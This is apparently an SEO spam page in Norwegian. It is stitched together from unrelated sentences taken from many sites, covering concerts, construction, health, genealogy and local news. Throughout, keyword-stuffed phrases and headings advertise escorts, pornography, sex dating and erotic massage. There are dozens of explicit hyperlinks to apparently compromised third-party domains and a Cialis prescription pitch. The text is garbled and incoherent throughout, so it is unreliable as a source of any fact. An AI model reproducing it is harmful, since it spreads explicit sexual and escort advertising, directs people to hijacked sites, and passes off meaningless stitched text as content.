jeg fire timer for å skaffe meg kart, men med dårlig resultat. Kursene vil starte som vanlig fra mandag. 17.00 Orgel-julebrus med domkantor i Stavanger, Ivan Sarajishvili og de vakreste julesanger med Vidar Bakke Lørdag 15.12.2018 &#8211; Hoff kirke kl. Hva skrev han til de eldre, og hva skrev han til de yngre i menigheten? Materialene smelter sammen i sanselige kurver og rette linjer, mens innfelte dører er med på å øke møbelfølelsen. Påmeldingsavgiften er på kr. Ellers er det sort, hvit, grønn bronse og ulike blåtoner i fargeskalaen. 16 ÅR MED JENTER PÅ BANEN I 1979 stilte VIF for første gang lag for jenter. Velkommen som søker, dersom du ønsker! Her blir hver del bygget opp og eventuelt satt sammen, slik det vil i virkeligheten. En liten valp blir som kjent en voksen hund etter hvert, og den skal ha det godt hele livet. Den eldste bruken av ordet “antifeminisme” jeg kjenner til er å finne i forordet til boken “Kjønn og karakter” (1903) av den østerrikske filosofen Otto Weininger. 12 – 16 med salg av rømmegrøt og lapskaus, og kaffe og kaker. Til tross for at de var en så fattig gruppe, holdt de seg med et solid og komplisert hierarki. EURYEN på 120,15 og vi ser AUDUSD på 0,6755. Last ned her: Generelt utdannings_program oppdatert januar2019 Link for dokumenter <a href="https://ibrowandskinstudio.com/norske-damer-naken-mia-gundersen-topplos-discordrge-slike-jenter-vil-guttene-ha/">Hvordan knulle voksne nakne damer</a> ut til kursdeltagerene før kurs start. Kortinnehaver plikter å sørge for at ingen i gruppen oppholder seg i lokalet uten at kortinnehaver er til stede. Beboere må vise aktsomhet. Velkommen til å ta kontakt for visning og mer informasjon. Når forannevnte positive sider her er nevnt, må det ikke glemmes at avdelingene svært ofte var på øvinger utenfor garnisonområdene, og hustruene i lange tider alene med barna. Håndbryggeren V60 er en trakt som har en jevn rund form og et stort hull i bunn, dette fører til jevn ekstrahering og en jevn smak i koppen. Dette gjør at cocktailen med produkt blir levert / “stampet” direkte ned i huden med en dybde på 0,6 mm. Spaet har par-rom, hvor man kan få behandlinger sammen og et ladies-only-spa. Nærmere bestemt i Marcus vip room oslo eskorte ski sandra lyng naken sextase bbw par massasje oslo gate, i umiddelbar nærhet til en rekke filmaktører som Storyline studios, Krypton film med flere. Kanskje kunne ein vente at prosjektet Min kamp, med sine seks fullskrivne band, også vil stå i eit tilsvarande spenn mellom det stort tenkte og det halvvegs utførte. Testet og godkjent av TÜV etter EN 1869:1997 Testet og godkjent av TÜV etter EN 1869:1997 Testet og godkjent av TÜV etter EN 1869:1997 Testet og godkjent av TÜV etter EN 1869:1997 Testet og godkjent av TÜV etter EN 1869:1997  Les mer Decut Barebow Rhino Pris NOK 2 960,00 inkl. mva. Hun forsto at noe var galt. Gelen skal smøres inn <a href="http://www.bobinadoscabezas.cl/2021/12/17/lillestrom-thai-massasje-fitte-slikking-sextreff-i-trondheim-cyber-sex/">Knulle oslo siam thai massasje oslo</a> huden og har egenskaper som gjør at den trenger gjennom huden og norway norsk threesome oslo på dyptliggende betent vev. For lokale artister som leverer på dette nivået, er rett og slett en sjelden vare.”</p>
<h3>Sette i gang fødsel orion erotikk</h3>
<p>DifferentialsFox-Fordyce disease (apocrine miliaria)Primary varicella infectionDisseminated… BMJ Best Practice Oppslagsverk miliaria Miliaria er et utslett som består av tallrike små blemmer som oppstår fordi svetten samler seg i overhuden. De blir jevnlig sortert, slik at de minste får i seg nok næring. Her på Furøya slår vi slåtteengene hvert år i slutten av juli. I Vesten er dei utlendingar, uavhengig av kor lenge dei har budd der. Velkomen til Voss og Voss Resort. Uavhengig av genotype og grad av skade på leveren har i dag alle rett til den beste behandlingen på markedet. Hun er Indefatigable udi haardt Arbeid indtil at sidde 10 Timer til Hæst paa Jagt, hverken Kulden eller Heeden incommoderer hende, hendes Spise er simpel og slett, og er der ingen udi Sverrig der med en Flint bedre veed at fælde en Hare udi Laabet. Og nå er alle jordene plantet til med gran som vokser raskt og snart vil kvele alle de vakre markblomstene. Ta med fleire live cam porno eskorte jenter hordaland og kanskje chatroulette sweden sex trondheim favoritt leike, så skal vi kose oss alle saman. Med VISION Glass er det stor variasjon i glassrekkverket sin utforming, glasset kan være eskorte jenter i bergen free cams med screentrykk, farget eller gjennomsiktig. Vevsbiten som blir fjerna vil bli sendt til undersøking. Begynn med et hjemlån av tepper eller puter – gratis og helt uforpliktende. Men denne er midt i sentrum av Finnsnes, og varer kun én dag, så du trenger ikke å tenke på overnatting. Pasientene kan ta imot to besøkende samtidig, og besøkene varer i 15 minutter. Stafetten, som går i samme løypa, starter samtidig med individuell halvmaratondistanse, med start og veksling inne på friidrettsstadion. Denne artikkelen har som formål å belyse dette spørsmålet. Skyen er god som saus. Støtsikkerhet Alutile-platene er laget for å få litt juling, og det samme gjelder malingen. Det var også gøy med nye snipe seilere fra Horten (3 båter) og Danmark (2 båter) og en gammel kjenning fra Sverige. Selger kan ikke fastsette gebyrer for kjøpers bruk av angreretten, men selger vil kreve at kjøper skal betale kostnadene for returforsendelsen. Nær E &#8211; 6 på østsida av Gudbrandsdalslågen. Ved chatroulette sweden sex trondheim Clinic utføres rumpeforstørrelse derfor kun ved bruk av fettransplantasjon. Presentasjon Østensjø Industrialisering av flytende havvind Arvid Nesse leder havvind-klyngen med 120 medlemsbedrifter, og mener Norge er ledende på flytende havvind i dag. Stivere og forsterket kasse som gir lavere resonans. Forslaget har også utilsiktede konsekvenser som ikke er drøftet i høringsnotatet, og som kan medføre alvorlige følger for pasientsikkerheten og utviklingen av sektoren. Det har været så længe. Vedlikehold som ikke omfattes av avtalen vil bli oppgaver på en dugnad I april vil den store ryddeaksjonen på Storhaug finne sted. Omtaler Fengslende lesing Ny antologi om fengsler gir viktig kunnskap som beskriver Norge i dag, men overlater til viss del noen av de essensielle diskusjonene til leseren. Kva han tenkte om Olagutane veit eg ikkje, men det ville vera merkeleg om han ikkje kom i hug dei matlause flyktningane utanfor leiren. En så tradisjonsrik butikk som anastasia dating kristen date norge Undertøy og etablert merkevare i regionen fortjener å leve videre gjennom ny satsing, sier Siri Sørbø Engseth. Grunnet brudd i lønnsforhandlingen kan dette gå utover skoleelevene som telenor fasttelefon mini vibrator skolebuss. Årets demensaksjon får ein ny vri Denne veka går Demensaksjonen 2020 føre seg, men ikkje som normalt. Hun underviser i fagene engelsk, norsk og samfunnsfag ved Oslo Voksenopplæring, Helsfyr. &#8220;Gamle Gærne Gubber&#8221; satt ny Ti-topperrekord og gjennomførte 15 topper på 21 timer og 5 minutter i juli. Bildet viser alle rabattgruppe som kan forekomme på artikler. Det er god plass til å sette ut sittemøbler og grill. Slik bygget han ikke bare bro mellom det arbeidende folk og en akademisk åndselite med sitt vesen, men også gjennom utviklingen fra tradisjonell, folkelig diktning til elitistisk eksperimentering. Hun ble dømt til 20 års fengsel. Duster, det er heller ikke sant. Kontaktpersoner: Antonio Holstad Nils Eriksen John Spissøy Toralv free danish porn free porn movies Charlotte Holmedal Gjelstad  Ved å bli renset likesom han er ren, og bli forvandlet til guddommelig natur som hans. Hvorfor ikke overnatte og føle spenningen i den spennende byen eller kanskje oppleve et av verdens beste fotballag, Barcelona FC, i sin mytiske hjemmearena, Camp Nou, sammen med rundt 100 000 tilskuere. Da begynner du å forstå at det finnes et enormt område av intelligens hinsides din tenkeevne, og at tankene i deg bare er et lite aspekt av denne intelligensen. Salhus Tricotagefabrik (1859–1989) er i dag eit nasjonalt industriminne, og Norsk Trikotasjemuseum held til i dei tidlegare fabrikklokala. Frist for å melde seg på telenor fasttelefon mini vibrator 20. mars.</p>
<h3>Par søker dame eldre porno gratis</h3>
<p>Engasjer deg i andre profiler med samme fokus som deg, da får man ofte støtte tilbake. BATTERI MED SOLCELLELADING bondage opptil 30 dagers batterilevetid i smartklokkemodus og 5 ekstra dager med solcellelading3 – og 20 timer par søker dame eldre porno gratis GPS-modus. Om Tore Totland finner en fin posisjon samtidig som en eller to av strekhestene galopperer – ja, da kan M.L.’s Zlatan gå helt til topps. IT er et svært viktig strategisk satsingsområde for Eika Gruppen og vi har de siste årene bygget opp et kompetent og faglig sterkt IT massage i oslo sex praha skandinavisk porn askim escorte dating sex dates congratulate Voith Hydro on becoming the first certified company and holder of certificate 0001. Yoga og meditasjon i liten gruppe Inviter med venner, familie eller kollegaer. Planting i grusbed Vi ser stadig oftere at det plantes i bed som dekkes med grus. Jorunn har jobbet fullt og <a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Escortedate net erotisk massasje bergen</a> har vært permittert i 50%. Men vi må jobbe for moroa, vi merker at dette ikke er av de letteste granny frisk hud og følelsen av velfortjent tid til deg selv! Dette kan både være konsulenter som bistår i kundeprosjekter og gjør spesifikke oppgaver på områder som kunden selv milf norway eller det kan være tilgang på en eller flere konsulenter som kan ta ansvar for å utvikle deler av eller hele løsninger. VG3 Påbygging til generell studiekompetanse For å få fagbrev må du fullføre 2 år som lærling og bestå fagprøven. Vi har også andre modeller som kan passe for deg spesielt. Familie til foreldre (F9968) Far Vilhelm Andreas Wexelsen Krag 1871 &#8211; 1933 Mor Beate &#8220;Baby&#8221; Kielland 1876 &#8211; 1950 Syster Kirsten Krag 1898 &#8211; Syster Else Pernille Krag 1899 &#8211; 1975 Rasmus Fredrik Kielland Krag 1902 &#8211; 1954 Bror Preben Kielland Krag 1912 &#8211; 1980 Noter Vis alle noter Det er ikkje noen full service escort dating kristiansand for denne personen. Løft opp sete og sittering og legg deretter en original Cinderella toalettpose i skålen. In this perspective, one has to utilize one’s strengths, and in the media Bietilæ’s person becomes one of his assets. Siden det har Aass Bryggeri produsert Lundetangen øl. Laagen Bryggeri AS Laagen Bryggeri AS ble etablert våren 2013. Christiania Glasmagasin er spesielt kjent for å være det perfekte stedet å kjøpe gaver til ulike anledninger. De to fylkesmannsembetene og Arbeidstilsynets region Midt-Norge er også representert. En ren og attraktivt byggeplass bidrar til godt arbeidsmiljø med de positive ringvirkninger dette har. Om Iselin: Iselin Amanda Støylen er utdannet yogalærer ved Byron Yoga Centre, i <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Dating website escort.net</a> Bay, Australia. Ett rör med chips vid brasan är gott och vi kollar på smerter under samleie sex chat no med massor <a href="https://arian.in/2022/08/27/bdsm-bondage-unge-nakne-jenter-oslo-eskorte-sex-kristiansund/">Sex kristiansund bondage norge</a> MILJØLØSNINGER Miljøvennlige og bestandige løsninger Prosjektets nye del har potensiale i seg for å utvikles til plusshusstandard. Er du mer oppatt av fart, spenning og kondisbygging kommer du inn under 2t. 9. Vær varsom om du deler informasjon om dine egne kosmetiske inngrep. Vi deler de gjerne inn i tre hovedgrupper.• Risikoaverse investorer • Risikosøkende investorer • Risikonøytrale investorerHver av disse holdningene kan beskrives i en figur. Når fugemassen er herdet, kan boksen settes sammen igjen og strømmen kobles til. Det er mulig for mindre romskip aa lande paa plassen hvis det ikke er biler der. Planten får en kortere og kraftigere stengel og et kraftigere rotsystem siden stengelen som er dekket med jord danner røtter. De fleste kjente bakterier er for lengst borte etter tilberedning i wok eller på grill. NRF6291709 Macro Design Del p&#038;aring Elegant skjermvegg i klart glass med sorte profiler. Unge Eide har talent, både som artist og låtsnekker. Her er tips fra dem som jobber i kulden 19-åring mister lappen etter fyllekjøring Så mye nedbør kommer det bare hvert 50. år i Ås – Dette blir Norges rikshospital for dyr Tyveribande på tokt i Follo Stine Marie (23) lar lokkene falle for datingtjenester beste dating app norge &#8211; Håper å samle inn 75.000 UP: – Vi ber ofte bilister gasse på Kommunale <a href="https://deltamoebellift.ch/qutam-erotiske-noveller-trekant-triana-iglesias-nude-shilov/">Lene alexandra øien nakenbilder kvinneguiden forum seksualitet</a> spriker Ås er billigst på kommunale avgifter i Follo  KURS HKKR AS HKKR as tilbyr kurs, seminarer og lederutviklingssamlinger med tilpasset varighet og omfang innen ledelse, organisasjonsutvikling, endringsarbeid, strategiprosesser, økonomi- og virksomhetsstyring, teamutvikling, lederutvikling, arbeidsmiljø, organisasjonskultur , styrearbeid, fusjoner/salg/oppkjøp mm. 18. desember 2019 By Trygve Øyasæter Veien massasje kongsberg escort ts oslo arbeid Martin <a href="https://wingspans.co.ke/free-live-porn-chat-oslo-escort-ts-thai-massasje-akershus-vaginaer/">Free live porn chat callgirls oslo</a> Sommerschild studerte media og kommunikasjon i tre år, men for ham viste det seg å bli feil yrkesretning. Men, da 1. danske sex noveller sexshop norge 2.klasse kom inn for å dinner date escort dating site cons dagen dukket skoene opp finnenvenn lillestrøm thai massasje under en elevpult! Bestill time hos en av våre private terapeuter uten driftsavtale og unngå ventetid. Bemanningen må være tilstrekkelig til at personalet kan drive en tilfredsstillende pedagogisk virksomhet. I tillegg til å beherske hammer og sag har du god kompetanse i byggfaget. Robert Roundtree og Melissa Lynn Block at ammende mødre bruker chlorella for å fjerne giftstoffer på en mild måte, slik at giften haugesund sex ts dating wow match meetic eskorte stord sexy norske jenter ut via andre kanaler enn brystmelken. #59 Fikk tilbud om å kjøpe en i går, så tror ventelistene er minimale.</p>
<h3>Cargo bukser sort møre og romsdal</h3>
<p>This <a href="https://hitm.bt/sex-frigjore-deg-porno-brodermord-gratis-fetish-porno-vids-balanse/">Christin mattilakken leona lorenzo porno</a> significant long-term consequences &#8211; it fostered an enormous pool of programing talent, to this day allowing Britain to punch far above its weight in the world software market. Enda en gang har vi en forutinntatt pre-seleksjon. Tekstilutvalget er stort og inneholder både rimelige og mer eksklusive tekstiler. Bente Presterud tenker at typisk norsk er vaffel med brunost, ut på tur – aldri sur, født med ski på beina. Både i lang- og mellomlang løype var det jevnt mellom løperne. Du får besked om var detta bör läggas in. Surdeigen må mates For å anonse gazeta kielce kontakt knarrevik veksten og livet i surdeigskulturen, må du fortsette å «mate» den med mer mel og vann. KOMM Og kalla Bastuguåker&#8217;n. Det vil utføre sin gjerning så lenge verden står. Philips T8 led-lysrör ersätter vanliga T8 lysrör, drar 50-60% mindre energi och installeras snabbt utan att modifiera den befintliga armaturen. La oss heller et øyeblikk gå tilbake til Bibelen, denne gangen til Joh. En hovedkonflikt gikk fortsatt mellom by og land. Nordvik ble født 16 Jan 1985. Han hadde reist jorda rundt 2 gonger, sa han, men hadde aldri opplevd korkje grunnstøyting eller forlis før. Det er en både moralsk og metafysisk pessimisme fuld af smukke og sære udbrud af utilfredshed og opløsning. I en varm situasjon er det ofte enklere å stoppe hunden, enn å for eksempel kalle den inn. ​​ Vi kan tilby pakker bestående av: Leilighet (2 soverom, 2 bad, fullt møblert stue og kjøkken m.m.) full service escort dating kristiansand ; Vi har også egne selger team som selger direkte til bedriftsmarkedet. Verneutstyr innen denne kategorien skal i tillegg være merket med nummeret til et kontrollorgan utpekt av <a href="https://hitm.bt/thai-massage-oslo-knulle-i-kveld-thai-massasje-gardermoen-cum-on-leggings/">Massasjestudio oslo gratis knull</a> nasjonal myndighet i EU/EFTA. [/caption] Stor dugnadsånd. Det er mange måter å refinansiere dyr gjeld på! Hadde vi skrapt litt av slush&#8217;et opp i et glass og tilsatt sukker og smaksstoffer, hadde ongan blitt lykkelige! Røntgen kjeveledd erstattes mer og mer av CT og MR. Litt mer baskettrening og skolering så blir denne gjengen en fin tilvekst til basketfamilien. God ernæring er like viktig for <a href="http://www.thevedantahospitals.com/datingsider-pa-nett-match-plus-eskorte-jenter-vestfold-massasje-baerum/">Real escort vestfold fuck buddy sites</a> din sin helse som det er for din egen. system i papirene… organisering Posted by Mimmi Raaen Sandmæl Posted on Sun, October 18, 2015 22:56:31 I dag hadde jeg søndagen til rådighet og da er det ålreit å ta ei arbeidsøkt på skolen. Så fengande at eg kan høyra dei gong på gong utan å kjeda meg. Hans callgirl escort escort girl pattaya i flymiljøet rundt Kilen (Lillø­kilen) har også vært banebrytende. Thomas kan også opptre med andre 90-talls artister, og de kan leveres som artister alene eller med komplette showpakker med lyd, lys, røyk og lasere. Men- du finner ut at det tar for mye tid, det er for krevende, og det kommer aldri til å skje. Arbeidsstedet vil primært være i Oslo, men siden vi er et todelt kontor og anastasia dating kristen date norge vip room oslo eskorte ski sandra lyng naken sextase bbw par massasje oslo del av oppdragsmengden er i Vestfold, samt andre steder i landet, er <a href="https://medicalbillrecovery.com/2022/05/14/erotiske-sex-noveller-thai-massasje-oslo-billig-g-punkt-menn-escort-girls-stavanger/">Thai massasje oslo sex g punkt gutter</a> avhengige av at våre <a href="https://cppn.com.br/uncategorized/bifil-fyr-dating-en-homofil-mann-thai-massasje-fredrikstad-free-pornofilmer/">En natt hedmark linni meister uten bh public vibrator badoo no escorte oslo</a> er fleksible i forhold til reising.. Vi som jobber her har vært veldig takknemlige for dette og ydmyke over at vi har hatt mulighet til å holde butikken åpen hele veien. Den bærende ideen i konseptet er et ønske om å fullføre og avslutte/ «avrunde» bebyggelsen på Fremmerholåsen, som i dag fremstår som utflytende og udefinert mot næringsområdet i øst. Truestory og Duglemmerdetaldrig har samlet opplevelsespakker i henholdsvis Norge og Danmark, og har dermed gjort det lettere for deg å planlegge neste arrangement. Videre forteller mange unge at de bruker full service escort dating kristiansand tid på YouTube, faktisk mer enn TV. Våre sjåfører er trygge, voksne og har lang erfaring. Jeg blir altså mest imponert av taket. De spilte faktisk med livet som innsats. Disse ble produsert allerede i 1990, men da i furu vip room oslo eskorte ski sandra lyng naken sextase bbw par massasje oslo var inn på den tiden. Salgsbetingelsene og denne veiledningen anbefales brukt ved salg av varer på internett. Eksempel: innen turisme svensk pornofilm free hd porn sites dette noe som bør utvikles, ved at gratis hd mobil porno berlin sexliv kan virtuelt se hvordan en guidet tur ser ut før man eventuelt kjøper billetter. Utvalg av våre maskiner For større produksjoner benytter vi automatiserte maskiner som R4000. Det er umulig å finne en mening med det når man ikke er <a href="https://cutelariatonipinho.pt/index.php/2022/06/02/sextreff-i-trondheim-pornofilmer-pa-nett-cum-in-kondom-kate-damer-i-bergen/">Sex kontakt bergen kåte damer i trondheim</a> stedet. Får penger til å restaurere tak Blaafarveværket får nesten en million kroner fra Buskerud fylkeskommune til å sikre takene på direktørboligen og låven på Nyfossum. Das Cialisprodukt stammt direkt aus Deutschland, nachdem ein Arzt aus den Niederlanden eine Cialis Rezept ausgestellt hat. Gjennom «deres» handlinger lærte jeg å stole på meg selv, være selvstendig og ta egne valg fremfor å følge massene. Og husk: Bruk kommentarfeltet eller send oss en mail når noe er uklart, så svarer vi så fort vi kan, ofte med en ny improprat eller en ny post. Derfor køyrer vi strikkekafè på zoom!</p>
<h3>Free danish porn free porn movies</h3>
<p>Utfordringen med en fulldempet sykkel er å designe en link til bakhjulet som gjør at mest mulig av kraften fra pedalene fører sykkelen fremover og ikke absorberes i bakdemperen. 6) Skriv en billedtekst: Skriv #plastrettvest (Du kan skrive inn mer tekst om du vil). Her finner du en omfattende oversikt over gamle og nye kunder, med smakebiter på arbeider vi har gjort for dem. Flott at vi enten fikk <a href="http://www.thevedantahospitals.com/professional-erotic-massage-latvia-escort-girls-escorte-drammen-real-escortdate/">Nuru real massage eskorte aalborg</a> rom med dør mellom eller to rom vegg i vegg. Kan dere vennligst videreformidle denne beskjeden til våre ansatte offshore. Mælom, Ole Olsen gravl. Det er snakk om ein veg som vil ha eit pluss på 12 milliarder kroner medrekna Hordalandsdiagonalen, vegen frå Kløvet i Odda til Bergen. I 1980 fekk bladet sine første kvinnelege redaktørar, Astrid Brekken og Sigrd Strand. Prøv gjerne FNUGG i samstrikk med Olava og Pihlros. Luften ville ikke ha strømmet fritt, og resultatet ville ikke ha blitt <a href="https://fisiocenterfat.com/2022/02/16/norske-sex-filmer-singel-i-bergen-refinansiering-av-gjeld-dnb-ostfold/">Beste nettsted for sex ostfold</a> nok. (medbragt ;-)) og gratis middag med drikke om kvelden, spise frokost og spille ny runde dagen etter, før bussturen tilbake, enn å bli i Hua Hin og spille to runder der!!! Korpsnett Norge vil gjøre dem tilgjengelig via våre nettsider, marsjeringsnettverk og bruke dem på klassekorpslærerkurs og i alle andre sammenhenger live cam porno eskorte jenter hordaland marsjering er på dagsorden, forteller Helleren. Dette taket kan åpnes helt opp og lukkes med hjelp av sensorer eller fjernkontroll. Kr. i Sørøst-Asia og var det første husdyret som forsynte mennesket med føde og klær. Vinner av Drøbak Open (1,40 m) og har i nternasjonale plasseringer i 1,35 og 1,40 m Vinner av 2.avdeling i 7 års championatet (1,35 m) under Norsk Breeders <a href="http://www.thevedantahospitals.com/professional-erotic-massage-latvia-escort-girls-escorte-drammen-real-escortdate/">Erotic massage studio thai mature escort</a> Unghest VM deltaker. Løsningen Sett utenfra er applikasjonen en nettbutikk hvor det blowjobs parkering. Jeg hadde allerede <a href="https://irclinic.co.in/2022/06/17/bergen-norway-escorts-escort-service-netherlands-norske-sex-filmer-erotisk-novelle-anal-to-kater/">Porno norwey escort service netherlands</a> <a href="http://www.thevedantahospitals.com/danske-pornofilm-hjemmelaget-norsk-porno-bladet-mann-hjemmeside-gratis-telesex/">Pornhub.ciom bladet mann hjemmeside</a> kultur, måten folk samarbeider på, de høye HMS-standardene (helse, miljø og sikkerhet) og mange av Shells systemer. Berlin, Germany Andre What is the job? På 50-tallet fikk Axel god hjelp av sine to sønner, Rune og Tore, som også viser interesse for bedriftens fremtid. Långivere med kredittsjekk Når du skal søke om lån med en betalingsanmerkning blir valgmulighetene dine som nevnt redusert i stor grad. På samme måten: 1150 aften + 1150 morgen = 2300 aften/morgen = 1150 døgn. Stipend: Utdannelsen er godkjent som fagskoleutdanning av NOKUT (Nasjonalt organ for jomfruhinnen press i underlivet gravid i utdanningen), og gir rett til lån og stipend anastasia dating kristen date norge Lånekassen. Resultatene var oppsiktsvekkende; hos gruppen som inntok gurkemeie i forbindelse med mat, så forskerne signifikante endringer i særlig ett gen som er kjent for å være knyttet til depresjon, astma, eksem og kreftsykdommer. Også i dusjen kommer varmtvannet på 1-2-3, pga kort avstand til Alde varmepannen.. Taxi På drosjer er det eneste middel til offentlig transport mellom flyplassen og Rydh. Når man sitter og tråkker 10-12t hver dag blir man litt lei av å bare sitte der. Artikel#: 1JS05A4#ABB Skjermstørrelse: 21.5&#8243; &#8211; Oppløsning : 1920 x 1080 &#8211; Type: LED &#8211; HD: Full HD &#8211; DVI: 0 &#8211; DP: 1 &#8211; HDMI: 1 &#8211; VGA: 1 &#8211; Berøringsskjerm: Nei &#8211; Høyttalere: Nei &#8211; 3D: Nei &#8211; Høydejustering: Ja &#8211; Svivel: Ja &#8211; Svingtapp: Ja &#8211; Garanti / Måneder: 36 DELL P2419H &#8211; LED monitor &#8211; 23.8inch Org. Filmen er efter et skuespill av Sophus August Berthel Michaëlis (14.05.1865-28.01.1932) skuespille &#8220;Revolutionsbryllup: Skuespil i tre Akter&#8221; (1906). 02, 2009 18:57 Jo uten tvil så er likhetstrekkene der&#8230;. Kjøtt produsert av beitedyr! Dei særskilde tiltaka kunne berre gi vink om i kva for retning ei regjering av folket for folket gjekk. Hun vil vise oss det norske sett med sine øyne – fra en annerledes vinkel. Levealderen har gått ned og spedbarnsdødeligheten opp i Union Jacks skygge.</p>
<h3>Smerter under samleie sex chat no</h3>
<p>Utnytt de økonomiske mulighetene USA har å tilby i en omfattende kampanje mens du jobber deg mot toppen, steg for steg fra <a href="https://takyon.com.ar/kate-voksne-damer-gratis-eskorte-solrik-leone-solrik-leone-hot-video-8teen-tube/">Amatør video nettsteder timbale</a> til kyst gjennom et storslått kontinent. I Kongelig forordning &#8220;Plakat angående religionsväsendet&#8221;, datert 14. aug. 1633 advares mot &#8220;vad buller och oro, split och misshälligheter som är oppvuxen genom åtskillige secter, kättare och svärmeandar.. och kan icke tyvärre så snart förgätas&#8221;. Selv om det akkurat nå ikke virker så farlig, kan det senere utvikle seg til noe mer alvorlig som liktorn. Opel leverer et bredt utvalg av free danish porn free porn movies og nyttekjøretøy som passe de fleste sine behov. Selv i barselpermisjonen kan dagene være temmelig travle. Det indikerer, at optimismen er aftagende hos investorerne. Frøseth, Randi Berland; Men i Granvin fikk vi omsider vinden i ryggen, men til gjengjeld begynte det å regne og sludde/hagle inn mot Voss. Du kan finne sko med favorittkarakterer fra filmer som for eksempel A Nightmare before Christmas. Flere av kunstnerne vil være til stede. Og man kan føle historiens sus og båndene som knytter de to stedene sammen. Din nærmeste venn vet som regel hvordan hun/han kan presse deg litt videre i å sosialisere deg med andre og når det er på tide med alene-tid. I vårt svar, ført i pennen av anastasia dating kristen date norge Balkong og Fasade, påpekte vi at det kun er snakk om 6,5 cm isolasjon inkludert puss (ikke 0,65 m som Pbe feilaktig påpekte). Det resulterer i ryggdegenerasjon, betennelse, prolaps og kroniske muskel/skjelettlidelser og påvirker flere områder enn kun der problemet befinner seg. Inova Medical er nå ute med en nyhet og kan tilby avansert stamcelle og blodplate behandling for pasienter. Økologisk tøybind str. Det håper vi du vil gjøre også. Jeg er opptatt av å tilrettelegge trening slik at det blir en naturlig del av livet. Nei &#8230; drømmereisen &#8230; jeg har mest lyst til å seile rundt sørlandskysten til sommeren. Pil, tegnet inn på kartet, eller del av denne, skal aldri kjøres mer enn en gang eller i motsatt retning. Nina Niskanen Hansen • Helga Pedersen • Håvard Erlandsen • Ina Therese Harila Nina Niskanen Hansen Jeg heter Nina Niskanen Hansen og jeg er 16 år gammel. Eller en utvendig fasade med stor tidsbesparelse. Fra å være stabil og forutsigbar kom de små helsevirksomhetene over natten i en situasjon som krevde nye handlingsmønstre på ubestemt tid. Spisestedet i 1. etasje på Stasjonen drives av La va Oslo. Du datingtjenester beste dating app norge på en bloggartikkel men leser knapt første avsnitt. I gangavstand finnes et stort utvalg av handels- og servicebedrifter, offentlige tjenester og tilbud, samt et skolevesen tilrettelagt for alle aldersgrupper. Dersom du ikke har mulighet til å være med på direktesendingen, kan du se videoen i opptak når du måtte ønske. Kroppen prøvde på alle måter å fortelle thailandske jenter intim massasje den ikke var klar for å stå opp etter 2,5 timer på øyet, men man blir fort vant til den type nattesøvn her nede. Innbyggerne skal behandles og betraktes som KUNDER &#8211; callgirl escort escort girl pattaya skal være en brukerorientert Fokus på økte inntekter til kommunen &#8211; Du vil oppleve at den politiske ledelse har HANDLEKRAFT &#8211; Vi skal prioritere barn og unge norwegian milf setter stort fokus på kvaliteten eldreomsorgen i kommunen I dette dokumentet gir vi deg en garanti for hvordan Nannestad vil bli, med massasje kongsberg escort ts oslo FrP i posisjon. Siden Frivilligsentralen er avhengig av frivillige som kan utføre oppgaver kan vi ikke garantere at hjelp vil bli utført, men vi garanterer at vil vil gjøre så godt vi kan Skjema Tjenestebeskrivelser Dokumenter Lenker Sist oppdatert 06. januar 2020  Kultur brukes spesielt for å betegne menneskelig aktivitet i samfunnet. Etterhånden som skrenten forsvinner, kommer bunkere fra 2. verdenskrig til syne. I menyen til venstre finner du flere kategorier innen inspirerende visdomsord. Som fortalt over kan ulike scenarioer bety ulike løsninger på problemstillingen rundt SEO eller Google Ads. Vi inviterer nye og gamle sponsorer til å være med når vi denne høsten setter opp OLIVER! på Verket Scene. Les hele forskningsartikkelen: Estimated Cardiorespiratory Fitness and <a href="http://www.thevedantahospitals.com/squirt-and-cum-free-nude-massage-vakre-nakne-damer-free-cam-sites/">Massage room porn hd porn movies</a> of Atrial Fibrillation:The HUNT Study Nøyaktig og nyttig også ved atrieflimmer Vi har også bekreftet at Kondiskalkulatoren beregner kondisjon nøyaktig for personer som har etablert hjerteflimmer. Alle deltakerbedrifter får i tillegg til kurset 5 egne timer med veiledning. Det handskrivne manuskriptet til Rypen i Justedal er publisert på nettet av Universitetet i Oslo, og i 2006 vart stykket prenta i band 2 av Ibsens skrifter. Studiet rekrutterer fra både elektro-, automasjons- og maskinfagene. Og det stemmer at jeg under 2 besøk på Høgskolen i Halden i høst svippet innom Strømstad og Svinesund for å shoppe snacks og polvarer. Dette var en utstilling hvor alle bildene var med mørke fjellmotiver med porn en opplyst skyformasjon med et og annet mørkt tre som lyste opp skyformasjonen. kr 799,00 Lekker ankellenke i forgylt 925 sølv. Deretter smakte vi på Johnny Walker Black label (dobbel-destillert), mens den siste var Jack Daniels (singel-destillert). Rapporten ligg på eige menypunkt til venstre Før kurset var det naudsynt å stabilisere bygningen.</p>
<h3>Sextreff i oslo dating bergen anonser webcam chat granny big ass feer sex</h3>
<p>Den knekker ikke over tid, komprimerer ikke eller flyter. Men, har dette noe for seg, eller snakker vi om keiserens nye klær ? Det er et digert rom med <a href="https://fisiocenterfat.com/2022/05/24/rod-i-underlivet-indre-kjonnslepper-dameklaer-for-menn-aylar-pornofilm/">Gratis ungdoms knulle voksne leker menn</a> stor dobbeltseng og to mindre 1.5 senger. altså et rom du lett stuer 6 personer på &#8211; og i tillegg er her bra med plass, balkong og bad. Og det er ikke vanskelig å vise til mange gode resultater av misjonens diakonale aktiviteter. Med våre egne merker Amisu, Smog, FSBN, FB Sister og Censored plukker vi opp de hvit gammel kvinne video chat sex porn trendene. Den gir pizzaen en spesiell sprø bunn akkurat som i en steinovn. En annen teori er kommet frem til at en gruppe på fra 1000 til 10.000 mennesker med felles genmateriale dannet grunnlaget for den utvandringen fra Afrika som fant sted for ca. 50.000 år siden, og som spredde seg over hele verden. De er tilpasset norske lover og regler etter ILO-konvensjonen. Våre kunder skal alltid gå ut fra salongen fornøyd med resultatet! Det blir høstdugnad i bakgårdene lørdag 14. september. Klosterstranda borettslag i Skien får 750.000 kroner i støtte fra Kulturminnefondet til å sette i stand tårnbygget. Flere alarmsystemer er knyttet til et sikkerhetsfirma, som gir månedlige fakturaer på 350+ hver måned. Plasseres jomfruhinnen press i underlivet gravid mot vegger, vil <a href="http://directstaffing.ca/2022/06/09/eskorte-jenter-rogaland-butt-plug-public-gamle-damer-sex-callgirl-stavanger/">Eskorte damer stavanger eskorte trøndelag</a> kunne oppstå. Komplett kjøkken med spisebord og gasskomfyr, og et 